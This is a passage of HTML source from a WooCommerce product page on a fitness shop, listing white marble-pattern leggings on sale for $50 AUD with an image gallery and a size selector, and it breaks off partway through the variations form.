      <path class="path1" d="M1002.391 914.56l-306.624-308.385c44.384-62.752 70.751-139.294 70.751-222.175 0.002-212.063-170.942-384-381.789-384-210.849 0-381.792 171.937-381.792 384s170.943 384 381.792 384c82.4 0 158.496-26.525 220.897-71.165l306.624 308.381c12.447 12.512 28.768 18.784 45.088 18.784 16.324 0 32.64-6.272 45.056-18.784 24.893-25.023 24.893-65.634-0.003-90.656zM592.087 531.969l-25.024 35.39-35.199 25.184c-43.393 31.040-94.273 47.457-147.135 47.457-140.352 0-254.528-114.849-254.528-256 0-141.153 114.175-256 254.528-256s254.529 114.847 254.529 256c0.028 53.151-16.29 104.32-47.171 147.969z"></path>
    </symbol>
    <symbol id="icon-user" viewBox="0 0 1024 1024">
      <title>user</title>
      <path class="path1" d="M638.656 578.496c0-55.36 46.144-37.312 66.368-138.816 8.448-42.112 49.216-0.704 57.024-96.768 0-38.336-22.272-47.872-22.272-47.872s11.328-56.64 15.744-100.288c5.504-54.336-33.856-194.752-243.52-194.752s-249.024 140.416-243.52 194.752c4.48 43.712 15.744 100.288 15.744 100.288s-22.208 9.6-22.208 47.872c7.744 96.064 48.512 54.656 56.96 96.768 20.288 101.504 66.368 83.456 66.368 138.816 0 92.288-48.256 135.424-199.296 186.496-151.616 51.328-186.048 103.552-186.048 139.264 0 14.784 0 37.952 0 59.968 0 33.024 28.608 59.776 64 59.776h896c35.392 0 64-26.752 64-59.84 0-22.016 0-45.12 0-59.968 0-35.712-34.432-87.936-185.984-139.264-151.104-51.008-199.36-94.144-199.36-186.432z"></path>
    </symbol>
    <symbol id="icon-cart" viewBox="0 0 1170 1024">
      <title>cart</title>
      <path class="path1" d="M1154.779 393.874c-13.824-17.774-35.035-28.16-57.637-28.16h-219.429v-292.571c0-40.448-32.695-73.143-73.143-73.143h-438.857c-40.448 0-73.143 32.695-73.143 73.143v292.571h-219.429c-22.601 0-43.813 10.386-57.637 28.16-13.897 17.701-18.798 40.814-13.385 62.683l146.286 512c8.192 32.622 37.449 55.442 71.022 55.442h731.429c33.573 0 62.83-22.821 71.022-55.442l146.286-512c5.413-21.87 0.512-44.983-13.385-62.683zM438.857 146.286h292.571v219.429h-292.571v-219.429z"></path>
    </symbol>
    <symbol id="icon-minus" viewBox="0 0 1024 1024">
      <title>minus</title>
      <path class="path1" d="M220.16 528.384h614.4v25.6h-614.4v-25.6z"></path>
    </symbol>
    <symbol id="icon-plus" viewBox="0 0 1024 1024">
      <title>plus</title>
      <path class="path1" d="M821.248 528.384h-294.912v-296.96h-25.6v296.96h-296.96v25.6h296.96v296.96h25.6v-296.96h296.96v-25.6z"></path>
    </symbol>
    <symbol id="icon-arrow-right-2" viewBox="0 0 1229 1024">
      <title>arrow-right-2</title>
      <path class="path1" d="M51.195 614.441h817.48l-239.797 247.783c-19.352 20.171-19.352 53.038 0 73.209l70.035 73.413c19.249 20.171 50.581 20.171 70.035 0l445.395-461.368c19.249-20.376 19.249-53.243 0-73.413l-442.529-458.706c-19.352-20.376-50.785-20.376-70.035 0l-70.035 73.311c-19.352 20.171-19.352 53.14 0 73.311l239.694 247.681h-820.244c-28.26 0-51.195 22.833-51.195 51.195v102.39c0 28.157 22.935 51.195 51.195 51.195z"></path>
    </symbol>
    <symbol id="icon-comment" viewBox="0 0 1024 1024">
      <title>comment</title>
      <path class="path1" d="M832 0h-640c-106.048 0-192 85.952-192 192v416c0 105.984 85.952 160 192 160h384l256 256v-256c105.984 0 192-54.016 192-160v-416c0-106.048-86.016-192-192-192zM960 608c0 70.656-57.344 96-128 96h-64v160l-160-160h-416c-70.656 0-128-25.344-128-96v-416c0-70.72 57.344-128 128-128h640c70.656 0 128 57.28 128 128v416z"></path>
    </symbol>
  </defs>
</svg>
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<div class="search-top">
		<div class="search-cate pull-left">
			<div class="widget revo_top-3 revo_top non-margin">
				<div class="widget-inner">
					<div class="top-form top-search">
	<div class="topsearch-entry">
			<form method="get" id="searchform_special" action="https://eliteperformanceaus.com/">
			<div>
							<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="15" >Uncategorized</option><option value="202" >Premium Research SARMS</option><option value="203" >Research Super Stacks</option><option value="204" >Premium Research Peptides</option><option value="205" >Premium Research Peptide Stacks</option><option value="206" >Premium Research Diluents</option><option value="207" >Premium Research Mixed Stacks</option><option value="209" >Premium PCT</option><option value="210" >Post Cycle Performance Stacks</option><option value="211" >Root</option><option value="212" >Gym watches</option><option value="213" >Trending accessories</option><option value="214" >Trending Fitness Tech</option><option value="215" >Trending Gym Apparel</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Enter your keyword..." />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
				</div>
			</div>
		</div>

		<a class="search-toggle" onclick="searchTopToggle()" href="javascript:void(0)">X</a>
</div>

<header id="header" class="header header-style2">
	<div class="header-top">
		<div class="container">
			<!-- Sidebar Top Menu -->
									<div class="top-header">
													<div class="widget sw_top-8 sw_top pull-right"><div class="widget-inner"><div class="top-form top-form-minicart revo-minicart pull-right">
	<div class="top-minicart-icon pull-right fa fa-shopping-cart">
		<a class="cart-contents" href="https://eliteperformanceaus.com/cart/" title="View your shopping cart">
			<span class="minicart-number">0</span>		</a>
	</div>
	<div class="wrapp-minicart">
		<div class="minicart-padding">
			<div class="number-item">There are <span class="item">0 item(s)</span> in your cart</div>
			<ul class="minicart-content">
							</ul>
			<div class="cart-checkout">
			    <div class="price-total">
				   <span class="label-price-total">Subtotal:</span>
				   <span class="price-total-w"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>			
				</div>
				<div class="cart-links clearfix">
					<div class="cart-link"><a href="https://eliteperformanceaus.com/cart/" title="Cart">View Cart</a></div>
					<div class="checkout-link"><a href="https://eliteperformanceaus.com/checkout/" title="Check Out">Check Out</a></div>
				</div>
			</div>
		</div>
	</div>
</div></div></div>												<div class="widget sw_top-2 sw_top pull-right"><div class="widget-inner"><div class="top-login">
			<ul>
			<li>
			 <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 				
			</li>
		</ul>
	</div>
</div></div><div class="widget text-4 widget_text pull-left"><div class="widget-inner">			<div class="textwidget"><div class="header-message">
<a onclick="searchTopToggle()" href="javascript:void(0)" class="header-search-icon header-message"><i class="fa fa-search"></i> Search</a>
</div></div>
		</div></div><div class="widget text-5 widget_text pull-right"><div class="widget-inner">			<div class="textwidget"><div class="header-message">
</div></div>
		</div></div>					</div>
						</div>
	</div>
	<div class="header-mid clearfix">
		<div class="container">
			<div class="row">
			<!-- Logo -->
				<div class="top-header col-lg-12 col-md-12 col-sm-12 pull-left">
					<div class="revo-logo">
						<a  href="https://eliteperformanceaus.com/">
																	<img src="http://eliteperformanceaus.com/wp-content/uploads/2018/03/Screen_Shot_2018-03-02_at_2.17.58_PM_200x@2x-300x89.png" alt="Elite Performance Products"/>
														</a>
					</div>
				</div>
				<!-- Sidebar Top Menu -->
				<!-- 					<div  class="contact-us-header pull-right">
							<div class="widget-1 widget-first widget text-14 widget_text"><div class="widget-inner">			<div class="textwidget"><div class="contact-us">
	<span class="text">call us now:</span> <span class="phone">0123-444-666</span><br/>
	Email:<a href="mailto:contact@revo.com"> contact@revo.com</a>
</div></div>
		</div></div>					</div>
				 -->
			</div>
		</div>
	</div>
	<div class="header-bottom clearfix">
		<div class="container">
			<div class="row">
								<!-- Primary navbar -->
									<div id="main-menu" class="main-menu clearfix col-lg-12 col-md-12 pull-left">
						<nav id="primary-menu" class="primary-menu">
							<div class="mid-header clearfix">
								<div class="navbar-inner navbar-inverse">
																				<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-primary-menu" class="revo_resmenu"><li class="menu-home"><a class="item-link" href="https://eliteperformanceaus.com/">Home</a></li>
<li class="menu-catalog"><a class="item-link" href="http://eliteperformanceaus.com/catalog/">Catalog</a></li>
<li class="res-dropdown menu-gym-gear"><a class="item-link dropdown-toggle" href="#">Gym Gear</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-gym-watches"><a href="http://eliteperformanceaus.com/product-category/gym-watches/">Gym Watches</a></li>
	<li class="menu-trending-accessories"><a href="http://eliteperformanceaus.com/product-category/trending-accessories/">Trending Accessories</a></li>
	<li class="menu-trending-fitness-tech"><a href="http://eliteperformanceaus.com/product-category/trending-fitness-tech/">Trending Fitness Tech</a></li>
	<li class="menu-trending-gym-apparel"><a href="http://eliteperformanceaus.com/product-category/trending-gym-apparel/">Trending Gym Apparel</a></li>
</ul>
</li>
<li class="menu-blog"><a class="item-link" href="https://eliteperformanceaus.com/blog/">Blog</a></li>
<li class="res-dropdown menu-terms"><a class="item-link dropdown-toggle" href="#">Terms</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-returns"><a href="https://eliteperformanceaus.com/returns/">Returns</a></li>
	<li class="menu-privacy"><a href="https://eliteperformanceaus.com/privacy/">Privacy</a></li>
	<li class="menu-terms-of-service"><a href="https://eliteperformanceaus.com/terms-of-service/">Terms of Service</a></li>
	<li class="menu-shipping"><a href="https://eliteperformanceaus.com/shipping/">Shipping</a></li>
</ul>
</li>
<li class="menu-contact"><a class="item-link" href="https://eliteperformanceaus.com/contact-us/">Contact</a></li>
</ul></div></div><ul id="menu-primary-menu-1" class="nav nav-pills nav-css revo-menures"><li class="menu-home"><a class="item-link" href="https://eliteperformanceaus.com/"><span class="menu-title">Home</span></a></li>
<li class="menu-catalog"><a class="item-link" href="http://eliteperformanceaus.com/catalog/"><span class="menu-title">Catalog</span></a></li>
<li class="dropdown menu-gym-gear"><a class="item-link dropdown-toggle" href="#"><span class="menu-title">Gym Gear</span></a>
<ul class="dropdown-menu">
	<li class="menu-gym-watches"><a href="http://eliteperformanceaus.com/product-category/gym-watches/"><span class="menu-title">Gym Watches</span></a></li>
	<li class="menu-trending-accessories"><a href="http://eliteperformanceaus.com/product-category/trending-accessories/"><span class="menu-title">Trending Accessories</span></a></li>
	<li class="menu-trending-fitness-tech"><a href="http://eliteperformanceaus.com/product-category/trending-fitness-tech/"><span class="menu-title">Trending Fitness Tech</span></a></li>
	<li class="menu-trending-gym-apparel"><a href="http://eliteperformanceaus.com/product-category/trending-gym-apparel/"><span class="menu-title">Trending Gym Apparel</span></a></li>
</ul>
</li>
<li class="menu-blog"><a class="item-link" href="https://eliteperformanceaus.com/blog/"><span class="menu-title">Blog</span></a></li>
<li class="dropdown menu-terms"><a class="item-link dropdown-toggle" href="#"><span class="menu-title">Terms</span></a>
<ul class="dropdown-menu">
	<li class="menu-returns"><a href="https://eliteperformanceaus.com/returns/"><span class="menu-title">Returns</span></a></li>
	<li class="menu-privacy"><a href="https://eliteperformanceaus.com/privacy/"><span class="menu-title">Privacy</span></a></li>
	<li class="menu-terms-of-service"><a href="https://eliteperformanceaus.com/terms-of-service/"><span class="menu-title">Terms of Service</span></a></li>
	<li class="menu-shipping"><a href="https://eliteperformanceaus.com/shipping/"><span class="menu-title">Shipping</span></a></li>
</ul>
</li>
<li class="menu-contact"><a class="item-link" href="https://eliteperformanceaus.com/contact-us/"><span class="menu-title">Contact</span></a></li>
</ul>								</div>
							</div>
						</nav>
					</div>			
								<!-- /Primary navbar -->
				<!-- <div class="header-right col-lg-2 col-md-2 col-sm-4 col-xs-4 pull-right">
											<div class="widget sw_top-8 sw_top pull-right"><div class="widget-inner"><div class="top-form top-form-minicart revo-minicart pull-right">
	<div class="top-minicart-icon pull-right fa fa-shopping-cart">
		<a class="cart-contents" href="https://eliteperformanceaus.com/cart/" title="View your shopping cart">
			<span class="minicart-number">0</span>		</a>
	</div>
	<div class="wrapp-minicart">
		<div class="minicart-padding">
			<div class="number-item">There are <span class="item">0 item(s)</span> in your cart</div>
			<ul class="minicart-content">
							</ul>
			<div class="cart-checkout">
			    <div class="price-total">
				   <span class="label-price-total">Subtotal:</span>
				   <span class="price-total-w"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>			
				</div>
				<div class="cart-links clearfix">
					<div class="cart-link"><a href="https://eliteperformanceaus.com/cart/" title="Cart">View Cart</a></div>
					<div class="checkout-link"><a href="https://eliteperformanceaus.com/checkout/" title="Check Out">Check Out</a></div>
				</div>
			</div>
		</div>
	</div>
</div></div></div>									</div> -->
			</div>
		</div>
	</div>
</header>
	<div class="revo_breadcrumbs">
		<div class="container">
			<div class="breadcrumbs custom-font theme-clearfix"><ul class="breadcrumb" ><li><a href="https://eliteperformanceaus.com" >Home</a><span class="go-page"></span></li><li><a href="https://eliteperformanceaus.com/?taxonomy=product_type&#038;term=variable" >variable</a><span class="go-page"></span></li><li class="active" ><span>MARBLE LEGGINGS &#8211; White</span></li></ul></div>		</div>
	</div>

<div class="container">
	<div class="row">

		<div id="contents-detail" class="content col-lg-12 col-md-12 col-sm-12" role="main">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			<div class="single-product clearfix">
			
				
					
<div class="woocommerce-notices-wrapper"></div><div itemscope itemtype="http://schema.org/Product" id="product-4385" class="post-4385 product type-product status-publish has-post-thumbnail product_cat-trending-gym-apparel first instock sale shipping-taxable purchasable product-type-variable">
	<div class="product_detail row">
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs">							
			<div class="slider_img_productd">
				<!-- woocommerce_show_product_images -->
				<div id="product_img_4385" class="product-images loading" data-rtl="false">
	<div class="product-images-container clearfix thumbnail-bottom">
				<!-- Image Slider -->
		<div class="slider product-responsive">
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" fetchpriority="high" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-300x300.jpg 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-150x150.jpg 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-768x768.jpg 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="599" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-768x767.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
						<div class="item-img-slider">
				<div class="images">					
					<a href="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png " data-rel="prettyPhoto[product-gallery]" class="zoom"><img width="600" height="600" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
				</div>
			</div>
					</div>
		<!-- Thumbnail Slider -->
			<div class="slider product-responsive-thumbnail" id="product_thumbnail_4385">
			<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-100x100.jpg 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-300x300.jpg 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-600x600.jpg 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-150x150.jpg 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x-768x768.jpg 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/2_b98e0c6b-62b4-4aa7-8032-fb9e1cc940e1_1024x.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_7-of-9_copy_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-600x599.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x-768x767.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_8-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
				<div class="item-thumbnail-product">
			<div class="thumbnail-wrapper">
			<img width="100" height="100" src="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-100x100.png 100w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-300x300.png 300w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-600x600.png 600w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-150x150.png 150w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x-768x768.png 768w, https://eliteperformanceaus.com/wp-content/uploads/2018/04/marble-doyoueven-leggings-_9-of-9_1024x.png 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />			</div>
		</div>
			</div>
	
			</div>	
</div>			</div>							
		</div>
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 clear_xs">
			<div class="content_product_detail">
				<!-- woocommerce_template_single_title - 5 -->
				<!-- woocommerce_template_single_rating - 10 -->
				<!-- woocommerce_template_single_price - 20 -->
				<!-- woocommerce_template_single_excerpt - 30 -->
				<!-- woocommerce_template_single_add_to_cart 40 -->
				<h1 itemprop="name" class="product_title entry-title">MARBLE LEGGINGS &#8211; White</h1>
<div class="reviews-content">
	<div class="star"></div>
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">0</span> Review(s)</a>
</div>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></p>

	<meta itemprop="price" content="50" />
	<meta itemprop="priceCurrency" content="AUD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="product-info">
		<div class="product-stock in-stock">
		<span>in stock</span>
	</div>
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	</div>

<form class="variations_form cart" action="https://eliteperformanceaus.com/product/marble-leggings-white/" method="post" enctype='multipart/form-data' data-product_id="4385" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 